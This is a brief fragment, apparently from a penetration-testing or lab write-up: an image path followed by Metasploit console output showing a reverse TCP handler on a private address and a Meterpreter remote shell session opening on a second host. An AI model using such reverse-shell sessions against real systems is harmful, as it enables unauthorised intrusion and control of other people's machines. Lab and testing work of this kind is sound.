 [*] Started reverse TCP handler on 192.168.52.128:4444
[*] Sending stage (24380 bytes) to 192.168.52.130
[*] Meterpreter session 2 opened (192.168.52.128:4444 → 192.168.52.130:47713) at 2023-03-30 15:30:23 +0200
meterpreter >